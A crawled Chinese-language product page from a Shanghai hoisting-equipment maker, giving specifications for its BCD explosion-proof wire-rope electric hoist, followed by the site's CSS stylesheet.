

--- FILE ---
content_type: text/html
request_url: http://www.yiyingjixie.com/product_show.asp?prodId=89
body_size: 4902
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>防爆电动葫芦-沪工防爆电动葫芦上海轶鹰机械</title>
<meta name="keywords" content="防爆电动葫芦">
<meta name="description" content="">
<link href="css3/style.css" rel="stylesheet" type="text/css" />
<script src="js3/jquery-1.10.2.min.js" type="text/javascript"></script>
<script src="js3/jquery.kinMaxShow-1.1.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
$(function(){
	
	$("#kinMaxShow").kinMaxShow();


});

</script>
<SCRIPT language=javascript> 
<!-- 
window.onerror=function(){return true;} 
// --> 
</SCRIPT> 
</head>
<body>
<div id=top>
<div id=logo>
  <div class="zb"><a href="http://www.yiyingjixie.com/"><img src="img3/（yiyingjixie）logo2.gif" alt="手拉葫芦价格型号-起重葫芦-上海轶鹰起重机械有限公司" /></a></div>
  <div class="time">
   <span><a class="ta1" href="http://www.hugo-lift.com/" target="_blank">英文网站</a>  <a class="ta2" href="webSite.asp">网站地图</a>   <a class="ta3" href="message.asp">留言反馈</a></span>
  <span> </span>
  
  </div>
  </div>  <div id=nav>
  <div class="navb">
   <ul>
      <li><a href="http://www.yiyingjixie.com/">网站首页</a></li>
      <li><a href="http://www.yiyingjixie.com/info.asp">公司简介</a></li>
      <li><a href="http://www.yiyingjixie.com/news.asp">新闻资讯</a></li>
      <li><a href="http://www.yiyingjixie.com/zlbz.asp">质量保证</a></li>
      <li><a href="http://www.yiyingjixie.com/qywh.asp">企业文化</a></li>
      <li><a href="http://www.yiyingjixie.com/product.asp">产品介绍</a></li>
      <li><a href="http://www.yiyingjixie.com/web.asp">销售网络</a></li>
      <li><a href="http://www.yiyingjixie.com/service.asp">售后服务</a></li>
      <li><a href="http://www.yiyingjixie.com/orders.asp">在线订单</a></li>
       <li class="no"><a href="http://www.yiyingjixie.com/aboutUs.asp">联系我们</a></li>
      </ul>
	   <div class="shengming"><a href="http://www.yiyingjixie.com/info1.asp" target="_blank"><img src="img3/sm.png" alt="沪工电动葫芦打假声明"/></a></div>
      </div> 
  </div>
<div id=flash>
  <div id="kinMaxShow">
    
    	<div>
        	<a href="http://www.yiyingjixie.com/ddhl.asp" target="_blank"><img src="img3/ad01.jpg" alt="娌伐鐢靛姩钁姦"/></a>
        </div>
        
        <div>
        	<a href="http://www.yiyingjixie.com/slhl.asp" target="_blank"><img src="img3/ad02.jpg" alt="娌伐鎵嬫媺钁姦"/></a>
        </div>
        </div>
  </div><div id=tags>
  <h3>主营产品:</h3>
  <span><a href="http://www.yiyingjixie.com/HSY_ddhl.asp" target="_blank" class="black_chanpin" >环链电动葫芦</a>
		&nbsp;<a href="http://www.yiyingjixie.com/ddhl.asp" target="_blank" class="black_chanpin" title="电动葫芦">电动葫芦</a>
		&nbsp;<a href="http://www.yiyingjixie.com/product_show.asp?prodId=27" class="black_chanpin" target="_blank">钢丝绳电动葫芦</a>
		&nbsp;<a href="http://www.yiyingjixie.com/product_show.asp?prodId=86" class="black_chanpin" target="_blank">TCH舞台倒挂电动葫芦</a>
		&nbsp;<a href="http://www.yiyingjixie.com/product_show.asp?prodId=88" target="_blank" class="black_chanpin" >KSY系列电动葫芦</a>
		&nbsp;<a href="http://www.yiyingjixie.com/product_show.asp?prodId=62" target="_blank" class="black_chanpin" >电动环链提升机</a>
		&nbsp;<a href="http://www.yiyingjixie.com/slhl.asp" target="_blank" class="black_chanpin" >手动葫芦</a>
		&nbsp;<a href="http://www.yiyingjixie.com/product_show.asp?prodId=111" target="_blank" class="black_chanpin" >风机葫芦</a>
		&nbsp;<a href="dzd.asp" class="black_chanpin" title="吊装带">吊装带</a>
		&nbsp;<a href="http://www.yiyingjixie.com/sbhl.asp" target="_blank" class="black_chanpin" title="手扳葫芦">手扳葫芦</a>
		&nbsp;<a href="http://www.yiyingjixie.com/product_show.asp?prodId=100" target="_blank" class="black_chanpin" >PK双速电动葫芦</a>
		&nbsp;<a href="http://www.yiyingjixie.com/product_show.asp?prodId=120" target="_blank" class="black_chanpin" >防爆环链电动葫芦</a>
		&nbsp;<a href="http://www.yiyingjixie.com/product_show.asp?prodId=72" target="_blank" class="black_chanpin" >微型电动葫芦</a>
        &nbsp;<a href="http://www.yiyingjixie.com/product_show.asp?prodId=192" target="_blank" class="black_chanpin" >不锈钢葫芦</a>
		&nbsp;<a href="http://www.yiyingjixie.com/product_show.asp?prodId=89" target="_blank" class="black_chanpin" >钢丝绳防爆葫芦</a></span></div>
  
  <div class="botton"></div>
</div>
<!--111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111-->
<div id=middle class="a">
  <div class=pro_left>

    <div class="fl">
  <h3>产品分类</h3>
<ul>
  	<li><a href="slhl.asp">手拉葫芦</a></li>
	<li><a href="sbhl.asp">手扳葫芦</a></li>
	<li><a href="ddhl.asp">电动葫芦</a></li>
	<li><a href="dgxc.asp">单轨行车</a></li>
	<li><a href="iantiao.asp">80级链条</a></li>
    <li><a href="qjd2.asp">千斤顶</a></li>
	<li><a href="cilidiao.asp">磁力吊</a></li>
	<li><a href="dzd.asp">吊装带</a></li>
	<li><a href="jxq.asp">紧线器</a></li>
	<li><a href="tanKeChe.asp">坦克车</a></li>
	<li><a href="xiekou.asp">卸 扣</a></li>
	<li><a href="huaChe.asp">滑 车</a></li>
	<li><a href="diaocheng.asp">电子吊秤</a></li>
	<li><a href="pinghengqi.asp">弹簧平衡器</a></li>
  </ul></div>
  </div>
    <div class=pro_right>
      <div class="area">
      <h3>上海轶鹰起重机械有限公司</h3><span>当前位置：<a href="/">网站首页</a> > <a href="product.asp">产品中心</a> > 产品介绍</span>      </div> 
		
         <!--222222222222222222222222-->
        <div class="pro_jieshao">
          <div class="bt">防爆电动葫芦</div>
      <div class="pro_content" style="margin:20px 0px;">
      <!--2222-->
      <P align=center><IMG src="upload/2008112516363165.jpg"></P>
<DIV align=center><IMG alt=电动葫芦超载限制器 src="images/chaozai.jpg">&nbsp;&nbsp;<IMG alt=钢丝绳葫芦控制箱 src="images/kongzhixiang.jpg"></DIV>
<P>钢丝绳防爆电动葫芦按GB3836-2000的规划设计、制造和验收。BCD型钢丝绳防爆电动葫芦使用环境：温度-20℃— 40℃；海拔1000m以下；相对湿度 85%（20±5℃）。 BCD型钢丝绳防爆电动葫芦可以根据不同使用要求，同LXB型防爆单梁悬挂起重机或LB、LHB型防爆单、双梁桥式起重机配套使用。</P>
<TABLE cellSpacing=0 cellPadding=0 align=center border=1>
<TBODY>
<TR align=center bgColor=#cccccc>
<TD height=45 align=center>型号</TD>
<TD>BCD 0.5t</TD>
<TD>BCD 1t</TD>
<TD>BCD 2t</TD>
<TD>BCD 3t</TD>
<TD>BCD 5t</TD>
<TD>BCD 10t</TD></TR>
<TR height=45 align=center>
<TD>起重量</TD>
<TD>0.5</TD>
<TD>1</TD>
<TD>2</TD>
<TD>3</TD>
<TD>5</TD>
<TD>10</TD></TR>
<TR height=45 align=center>
<TD>起升速度 米/分</TD>
<TD>8</TD>
<TD>8</TD>
<TD>8</TD>
<TD>8</TD>
<TD>8</TD>
<TD>8</TD></TR>
<TR height=45 align=center>
<TD>起升高度 米</TD>
<TD>6/9/12</TD>
<TD>6/9/12/18/24/30</TD>
<TD>6/9/12/18/24/30</TD>
<TD>6/9/12/18/24/30</TD>
<TD>6/9/12/18/24/30</TD>
<TD>6/9/12/18/24/30</TD></TR>
<TR height=45 align=center>
<TD>运行速度 米/分</TD>
<TD>20</TD>
<TD>20</TD>
<TD>20</TD>
<TD>20</TD>
<TD>20</TD>
<TD>20</TD></TR>
<TR height=45 align=center>
<TD>最小曲率半径 米</TD>
<TD>1.8/2</TD>
<TD>2/2.5/3.0</TD>
<TD>2/2.5/3.0</TD>
<TD>2/2.5/3.0</TD>
<TD>2/2.5/3.0</TD>
<TD>2/2.5/3.0</TD></TR>
<TR height=45 align=center>
<TD>电压 伏</TD>
<TD>380</TD>
<TD>380</TD>
<TD>380</TD>
<TD>380</TD>
<TD>380</TD>
<TD>380</TD></TR>
<TR height=45 align=center>
<TD>频率 赫兹</TD>
<TD>50</TD>
<TD>50</TD>
<TD>50</TD>
<TD>50</TD>
<TD>50</TD>
<TD>50</TD></TR>
<TR height=45 align=center>
<TD>相数</TD>
<TD>3</TD>
<TD>3</TD>
<TD>3</TD>
<TD>3</TD>
<TD>3</TD>
<TD>3</TD></TR>
<TR height=45 align=center>
<TD>工字梁轨道型号</TD>
<TD>16-28b</TD>
<TD>16-28b</TD>
<TD>20a-32c</TD>
<TD>20a-32c</TD>
<TD>25a-63c</TD>
<TD>25a-63c</TD></TR></TBODY></TABLE>
<P></P>
        <!--2222-->
        </div>
      
      
      
      
      <div class="Prenext_xiangguan">
        <div class="prenext">
        <h3>相关产品</h3>
        <ul>
         
        <li><a href="product_show.asp?prodId=227"><img src="upload/2019725142918449250kg环链电动葫芦.jpg"  /><span>DCH025环链电</span></a></li>
	  
        <li><a href="product_show.asp?prodId=226"><img src="upload/2018918155941225djk.jpg"  /><span>铝合金环链电葫芦</span></a></li>
	  
     
       
       </ul>
        </div>
        <div class="xiangguan">
        <h3>相关资讯</h3>
        <ul>

 
    <li><a href="newsInfo.asp?newsId=1206"  title="环链电动葫芦功能和性能的检测？">环链电动葫芦功能和性能的检测？</a></li>
	  
    <li><a href="newsInfo.asp?newsId=1205"  title="磁力吊需要用电吗？">磁力吊需要用电吗？</a></li>
	  
    <li><a href="newsInfo.asp?newsId=1204"  title="磁力吊的内部结构是怎样的?">磁力吊的内部结构是怎样的?</a></li>
	  
    <li><a href="newsInfo.asp?newsId=1203"  title="手拉葫芦打滑怎么修理？">手拉葫芦打滑怎么修理？</a></li>
	  
    <li><a href="newsInfo.asp?newsId=1202"  title="磁力吊【磁力吸盘】都有那些型号？">磁力吊【磁力吸盘】都有那些型号？</a></li>
	  
    <li><a href="newsInfo.asp?newsId=1201"  title="吊钩式起重滑车吊环式起重滑车怎么使用省油？">吊钩式起重滑车吊环式起重滑车怎么使用省油</a></li>
	  
    <li><a href="newsInfo.asp?newsId=1200"  title="起重滑车的种类有哪些？吨位都有多大的？">起重滑车的种类有哪些？吨位都有多大的？</a></li>
	  
    <li><a href="newsInfo.asp?newsId=1199"  title="什么叫液压千斤顶？哪个比较好？">什么叫液压千斤顶？哪个比较好？</a></li>
	  
    <li><a href="newsInfo.asp?newsId=1198"  title="天车的日常维护保养？">天车的日常维护保养？</a></li>
	  
    <li><a href="newsInfo.asp?newsId=1197"  title="卧式液压千斤顶的油压阀门结构原理？">卧式液压千斤顶的油压阀门结构原理？</a></li>
	  
</ul>
        </div>
      </div> 
     </div>
	  <!--222222222222222222222222-->
  </div>

</div>
<!--111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111-->
..
<div id=bottom>
  <div id=service> </div>
    <div id=links>
  
  </div>
 
  <div class="botton"></div>
  <div id=copyright>
  <div id=copyrightb>
  <div class="c1"><img src="img3/c1.png" alt="" /></div>
  <div class="c2"><img src="http://www.yiyingjixie.com/img3/c3.png" alt="" border="0" /></div>
  <div class="c3">
  Copyright(C) 2013-2014 上海轶鹰起重机械有限公司 <br />
垂询热线：400-7008901&nbsp;&nbsp;&nbsp;&nbsp; 021-57679379<br />
手&nbsp;&nbsp;机：15601771056&nbsp;&nbsp;&nbsp;&nbsp;18601652380&nbsp;<br />
沪ICP备10210253号-4<br />
<a class="orange_orange" href="/blog/">环链电动葫芦博客</a></div>
  </div>
  </div>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe1fc86ddf55d5e10c46b7c085413be7f' type='text/javascript'%3E%3C/script%3E"));
</script>
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=0&amp;uid=774847" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
	document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
</script>
<!-- Baidu Button END -->
<script type="text/javascript">
    (function($) {
        $.fn.audioPlay = function(options) {
            var defaults = {
                name: "audioPlay",
                urlMp3: "",
                clone: false
            };
            var params = $.extend(defaults, options || {}), audioHtml = "";

            $(this).each(function(i) {
                var strIdRoot = params.name;
                tmpAutioHtml = '<audio id="'+ strIdRoot + i +'" controls="controls" preload="auto" style="position:absolute; visibility:hidden;">' +
                        '<source src="'+ params.urlMp3 +'"></source>' +
                        '</audio>';
                if (params.clone) {
                    audioHtml = audioHtml + tmpAutioHtml;
                    $(this).data("targetId", strIdRoot + i);
                } else {
                    if (!i) {
                        audioHtml = tmpAutioHtml;
                    }
                    $(this).data("targetId", strIdRoot + "0");
                }
            });
            $("body").append(audioHtml);
            $(this).mouseenter(function() {
                var targetId = $(this).data("targetId");
                $("#" + targetId).get(0).play();
            });
        };

    })(jQuery);

    $(".alink").each(function(i){
        $(".alink").eq(i).audioPlay({
            name: "playOnce"+i,
            urlMp3: "image/m/"+i+".mp3"
        });
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yiyingjixie.com/css3/style.css
body_size: 6347
content:
@charset "gbk";
body{ margin:0; font-size:12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: normal; font-variant: normal; }
body{ color:#333333; background-color: #FFFFFF; background-image: url(../img3/bg.png); background-position: center 0; background-repeat: no-repeat; }
p,em,span,form,em,
select,input,option,
ul,li,
dd,dt,dl,
h1,h2,h3,h4,h5,h6{ margin:0; padding:0; font-weight: normal;}
ul,li{ list-style:none}
img{ border:0px;}


/*全局字体大小颜色*/
 a:link, a:visited { text-decoration:none; color:#666666;}
a:hover, a:active { text-decoration:none; color:#333333; }
.piao{ width:122px; height:267px; position: absolute; top: -100px; right: -130px; }
.shengming{ width:122px; height:267px; position: absolute; top: 100px; left:-180px; }
.botton{ width:969px; height:20px; overflow:hidden; margin:1px auto; display: block;  background-image: url(../img3/botton.png); background-repeat: repeat-x;  }
.botton2{ width:770px; height:20px; overflow:hidden; margin:0px auto; display: block;  background-image: url(../img3/botton2.png); background-repeat: repeat-x; margin-left:30px; margin-top:1px; float:left; }

#top{  }
#top #logo{ width:1020px; overflow:hidden; margin:0 auto; display: block; }
#top #logo .zb{ width:460px; height:100px; float:left; overflow:hidden; display:inline;  }
#top #logo .time{ width:280px; height:80px; float:right; overflow:hidden; display:inline; margin-top: 0px; margin-right: 10px; margin-bottom: 0px; margin-left: 0px; }
#top #logo .time span{ width:270px; float:right; display:inline; line-height:26px; text-align: right; white-space: nowrap;
 }
#top #logo .time a{ margin-left:10px; color:#FFFFFF}
.ta1{ background:url(../img3/h_icon01.gif) 0 -28px no-repeat; padding-left:16px;}
.ta2{ background:url(../img3/h_icon01.gif) 0 -56px no-repeat; padding-left:16px;}
.ta3{ background:url(../img3/h_icon01.gif) 0 -85px no-repeat; padding-left:18px;} 
 
#top #nav {  list-style: none; width: 100%;  z-index: 1000; position: relative;    background-image: url(../img3/nav.png); background-repeat: repeat-x; height:60px; }
#top .navb {  list-style: none; width: 1020px; padding: 0; z-index: 1000; position: relative; margin:0 auto;   height:60px; }
#top #nav ul { margin-left:15px; list-style-type: none;letter-spacing: normal;   }
#top #nav ul li { position: relative; display: inline; float: left; padding: 0; width:100px; line-height:50px; text-align:center; font-family: "微软雅黑"; font-weight: bold;/* background-image: url(../img3/navli.png); background-repeat: no-repeat; background-position: right center; */}
#top #nav ul li a { display: block;  text-decoration: none; display:block;    font-size: 14px; }
#top #nav ul li.no{background:no-repeat; }
 
* html #top #nav ul li a { display: inline-block; }
#top #nav ul li a:link, #top #nav ul li a:visited { color: #FFFFFF; }
 #top #nav ul li a:hover { background-image: url(../img3/navli2.png); background-repeat: repeat-x; background-color: #CCCCCC; }
 
#top #flash{ width:1020px; overflow:hidden; margin:0 auto; display: block; }



#kinMaxShow{visibility:hidden;width:100%; height:300px; overflow:hidden;}
.fn-dp-n{ display:none;}
.fn-dp-b{ display:block;}
.fn-cf_o{overflow:hidden;_zoom:1;}
.fn-cf_a:after{display:block;clear:both;content:"";visibility:hidden;height:0;} 
.fn-cf_a{_zoom:1;}
.fn-cf_c{clear:both; line-height:0; font-size:0;}
.fn-fs-14{ font-size:14px;}
.fn-ta-l{text-align:left;}
.fn-ta-c{text-align:center;}
.fn-ta-r{text-align:right;}
.fn-of-h{overflow:hidden;}
.fn-td-n{text-decoration:none;}
.fn-td-u{text-decoration:underline;}
.fn-fw-n{font-weight:normal;}
.fn-fw-b{font-weight:bold;}
.fn-f-l{float:left}
.fn-f-r{float:right}
.fn-b-0{ border:0;}
.fn-pt-r{position:relative;}
.fn-pt-a{position:absolute;}
.fn-ff-v{font-family:Verdana;}


/* page css */
#info_box{ margin-top:80px;}
h1.title{ font-size:18px;font-family:"Microsoft Yahei",Verdana; margin:0 0 10px 20px; padding:1px 2px; line-height:26px; background:#333; color:#fff; display:inline-block;_ display:inline;}
p.text{ font-size:14px;font-family:"Microsoft Yahei",Verdana; line-height:22px; color:#333; padding:0 20px;}
p.text a{color:#0088CC; margin:0 1px;}
p.text a:hover{ text-decoration:underline;}
.mycode{background:#EEEEEE;border: 1px dashed #CCCCCC;font-size:10pt;margin:10px 20px;padding:10px; font-family:"Courier New",Verdana;}
.mycode pre{ color: #0000FF;margin: 0; white-space: pre-wrap;word-wrap: break-word;}
.mycode pre span.note{color:#999; font-size:12px;line-height:20px;}
.mycode pre span.highlight{color:#F00; font-weight:bold;}
.mycode pre h4{ font-size:12px; background:#c00; color:#fff; display:inline-block;height:20px;line-height:20px; padding:0 5px;}
#user_tips{ padding:10px 20px 20px; margin:0 20px 30px; background:#FEFCDF; border:1px solid #FEEA93;}
#user_tips h3{ background:#F93; display:inline-block; padding:2px 5px; color:#fff; }
#user_tips p{ color:#666;}



#top #tags{ width:1016px; height:50px; overflow:hidden; margin:0 auto; display: block; background-image: url(../img3/tags.png); background-repeat: repeat-x; border-left:4px solid #ef9232; }
#top #tags h3{ margin-left:15px; width:70px; height:50px; line-height:30px; color:#d66a1c; font-weight:bold; float:left; font-family:"Microsoft Yahei"; font-size:13px;}
#top #tags span{ width:900px;  line-height:20px;    float:left; margin-top:6px;}
#top #tags span a{ margin-right:8px;}


#middle{ }
#middle #mid01{ width:1020px; height:150px; overflow:hidden; margin:0 auto; display: block; background-image: url(../img3/mid01.png); background-repeat: repeat-x;}
#middle #mid01 #mid01_left{ width:650px; height:150px; overflow:hidden;  display: block; float:left; margin-left:20px;}
#middle #mid01 #mid01_left .gsjj{}
#middle #mid01 #mid01_left .gsjj h3{ float:left;  font-family:"Microsoft Yahei"; font-size:13px; font-weight:300; line-height:30px;  }
#middle #mid01 #mid01_left .gsjj h3 a{color:#FFFFFF}
#middle #mid01 #mid01_left .gsjj span{ float:right; font-family:"Microsoft Yahei"; font-size:13px; font-weight:300; line-height:30px; color:#FFFFFF; margin-right:15px; }
#middle #mid01 #mid01_left .gswz{width:650px; height:90px; overflow:hidden;  display: block; float:left; margin-top:16px;}
#middle #mid01 #mid01_left .gswz dt{width:160px; height:90px; overflow:hidden;  display: block; float:left;  }
#middle #mid01 #mid01_left .gswz dd{ width:460px; height:90px; overflow:hidden; display: block; float:left; margin-left:20px; line-height:23px; color:#666666 }
#middle #mid01 #mid01_left .gswz strong{ color:#d66a1c }



#middle #mid01 #mid01_right{ width:320px; height:150px; overflow:hidden; display: block; float:right; margin-right:20px; background-color:#FCC98F; }
#middle #mid01 #mid01_right .gsry{  float:left; margin-left:20px;  }
#middle #mid01 #mid01_right .gsry h3{ float:left;  font-family:"Microsoft Yahei"; font-size:13px; font-weight:300; line-height:30px;  }
#middle #mid01 #mid01_right .gsry h3 a{ color:#E07B25 }
#middle #mid01 #mid01_right .gdtp{ float:left; margin:0 20px; width:280px; overflow:hidden;  display: block;}



#middle #mid02{ width:1020px;  overflow:hidden; margin:0 auto; display: block;  }
#middle #mid02 dl{ width:333px; height:220px; overflow:hidden; float:left; display: block; background-image: url(../img3/cp02.png); background-repeat: no-repeat; background-position: 0px bottom; margin-right:10px; margin-bottom:20px; }
#middle #mid02 dl dt{ width:140px; height:201px;  overflow:hidden; float:left; display: block; background-image: url(../img3/cp01.png); background-repeat: repeat-x;  }

 
#middle #mid02 dl dd.rrr1{ width:163px; line-height:30px; overflow:hidden; float:left; display: block; font-family:"Microsoft Yahei"; font-size:16px; font-weight:300; color:#333333; margin-left:5px; }
#middle #mid02 dl dd.rrr2{ width:168px; height:140px; line-height:20px;  overflow:hidden; float:left; display: block;  color:#999999; margin-left:5px;}
#middle #mid02 dl dd.rrr3{ width:80px; height:26px; float:right; overflow:hidden; display:block; margin-right:26px; }
#middle #mid02 dl dd.rrr3 a { display:block; width:80px; height:26px;  text-indent:-2000px;  background:url(../img3/xq.png) no-repeat 0 0; }
#middle #mid02 dl dd.rrr3 a:hover{ background:url(../img3/xq.png) no-repeat 0 -27px;  }

#middle #mid03{ width:1020px; height:220px;  overflow:hidden; margin:0 auto; display: block;  background:url(../img3/wz.png) no-repeat 0 0;  }
#middle #mid03 h3{ line-height:30px;  overflow:hidden;  display: block; font-family:"Microsoft Yahei"; font-size:15px; font-weight:300; color:#006DA7;}
#middle #mid03 h3 a{ color:#FFFFFF}
#middle #mid03 h3 a:hover{ color:#FFFF00 }
#middle #mid03 ul{  line-height:23px; margin-top:10px;}
#middle #mid03 ul li{ padding-left:18px; overflow:hidden; background-image: url(../img3/icoa.png); background-repeat: no-repeat; background-position: 0px center; }
#middle #mid03 ul li span{ color:#999999; float:right;}
#middle #mid03 #mid03_left{ width:330px; float:left; overflow:hidden; margin:0 10px;}
#middle #mid03 #mid03_middle{ width:330px; float:left; overflow:hidden;  margin:0 10px;}
#middle #mid03 #mid03_right{ width:300px; float:left; overflow:hidden; margin-left:20px;}
#middle #mid03 #mid03_right h3{ margin-left:22px;}
#middle #mid03 #mid03_right .lxfs{ width:300px; height:170px;  background-image: url(../img3/lxfs.jpg); margin-top:12px; }
#middle #mid03 #mid03_right .lxfs span{ line-height:30px; overflow:hidden; display: block; font-family:"Microsoft Yahei"; font-size:18px; font-weight:300; color:#333333; margin-left:15px; }
#middle #mid03 #mid03_right .lxfs p{ line-height:23px;  overflow:hidden;  display: block;   font-weight:300; color:#006DA7; margin-left:15px;}


#bottom{}
#bottom #service{ width:1020px; height:70px; overflow:hidden; margin:0 auto; display: block; background-image: url(../img3/kefu.jpg); background-repeat: repeat-x;}
#bottom #links{ width:970px; padding-left:50px; height:60px; overflow:hidden; margin:0 auto; display: block; background-image: url(../img3/links.jpg); background-repeat: repeat-x; margin-top:20px; line-height:30px;}
#bottom #copyright {  list-style: none; width: 100%;  z-index: 1000; position: relative;    background-image: url(../img3/copyright.jpg); background-repeat: repeat-x; height:200px;   }
#bottom #copyrightb {  list-style: none; width: 1020px; padding: 0; z-index: 1000; position: relative; margin:0 auto;   height:200px; }
#bottom #copyrightb .c1{ width:270px; height:200px;  float:left; background-image: url(../img3/c2.png); background-repeat: no-repeat; background-position: right 6px; }
#bottom #copyrightb .c1 img{ margin-top:40px;}
#bottom #copyrightb .c2{ width:330px; height:200px;  float:left; background-image: url(../img3/c2.png); background-repeat: no-repeat; background-position: right 6px;}
#bottom #copyrightb .c2 img{ margin-top:40px; margin-left:26px;}
#bottom #copyrightb .c3{ width:400px; float:left; text-align:center; margin-top:50px; line-height:30px;}

.a{  width:1020px;  overflow:hidden; margin:0 auto; display: block; background-image: url(../img3/b.png); background-repeat: repeat-y;}
.pro_left{ width:220px; overflow:hidden; float:left; display: block; }
.pro_left .fl{}
.pro_left .fl h3{ width:220px; height:40px; float:left; background-image: url(../img3/fl.png); font-family:"Microsoft Yahei"; font-size:18px; font-weight:500; color:#FFFFFF; line-height:40px; text-indent: 56px; }
.pro_left .fl  ul{ float:left; margin-left:20px; margin-top:20px; margin-bottom:20px;}
.pro_left .fl  ul li{ width:180px; height:30px; line-height:30px; float:left; overflow:hidden; font-family:"Microsoft Yahei"; font-size:13px; font-weight:500; text-indent: 23px; margin-bottom:5px; }
.pro_left .fl  ul li a{ width:180px; height:30px; background-image: url(../img3/flli.png); display: block; color:#FFFFFF; }
.pro_left .fl  ul li a:hover{ width:180px; height:30px; background-image: url(../img3/flli.png); display: block; background-position: 0px 30px; color:#CCCCCC; }


.pro_right{ width:800px; overflow:hidden; float:left; display: block;  }
.pro_right .area{ width:800px; height:40px; line-height:40px; overflow:hidden; float:left; display: block; background-color:#333333 }
.pro_right .area h3{ height:40px; float:left; font-family:"Microsoft Yahei"; font-size:15px; font-weight:500; color:#D66B1C; line-height:40px; text-indent: 40px; }
.pro_right .area span{ float:right; text-align:right; margin-right:15px; color:#FFFFFF}
.pro_right .area span a{ color:#FFFFFF }
.pro_right .tit{ width:770px; height:30px; line-height:30px; background-image: url(../img3/tit.png); display: block; float:left; margin-left:30px; margin-top:30px; font-family:"Microsoft Yahei"; font-size:15px; font-weight:500; color:#333333; text-indent: 22px; }
.pro_right .cplist{ margin-bottom:20px; float:left;}
.pro_right .cplist h3{ width:770px; height:30px; line-height:30px; background-image: url(../img3/cptit.png); display: block; float:left; margin-left:30px; font-family:"Microsoft Yahei"; font-size:15px; font-weight:500; color:#333333; text-indent: 22px; background-repeat: no-repeat; background-position: bottom; }
.pro_right .cplist h3 span{ float:right; margin-right:10px; font-size:12px; font-weight:normal; font-family: Arial, Helvetica, sans-serif; }
.pro_right .cplist h3 a{color:#006DA7;}
.pro_right .cplist h3 a:hover{ color:#0066FF; }
.pro_right .cplist ul{ width:770px; float:left; margin-left:30px; margin-top:15px;}
.pro_right .cplist ul li{ width:130px; height:230px; float:left; line-height:23px; text-align:center; margin:0 11px;}
.pro_right .cplist ul li img{ width:130px; height:201px;}

.pro_right h1{ width:770px; height:30px; line-height:30px; display: block; float:left; margin-left:30px; margin-top:30px; font-family:"Microsoft Yahei"; font-size:15px; font-weight:500; color:#333333; /*text-indent: 22px;*/ }
.pro_right .pro_des{ width:770px; float:left; margin-left:30px; display:block; line-height:20px; color:#999999}
.pro_right .xian{width:770px; height:1px;   display: block; float:left; margin-left:30px; margin-top:30px; margin-bottom:30px;background-color:#999999   }
.pro_right .cplb{width:770px; margin-left:30px;display: block; float:left;}
.pro_right .cplb dl{ width:373px; height:220px; overflow:hidden; float:left; display: block; margin-right:5px; margin-left:5px;margin-bottom:20px; border-bottom: 1px dotted #999999; border-right:1px dotted #999999; }
.pro_right .cplb dl dt{ width:140px; height:201px;  overflow:hidden; float:left; display: block;   }
.pro_right .cplb dl dt img{ width:132px; height:201px; max-width:130px;  height:inherit; width:expression(document.body.clientWidth>130?"130px""auto");}
.pro_right .cplb dl h3{ width:210px; line-height:30px; overflow:hidden; float:left; display: block; font-family:"Microsoft Yahei"; font-size:16px; font-weight:300; color:#333333; margin-left:5px; }
